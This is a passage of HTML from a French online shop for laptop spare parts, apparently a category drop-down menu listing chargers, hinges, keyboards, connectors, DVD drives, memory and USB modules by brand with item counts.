					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
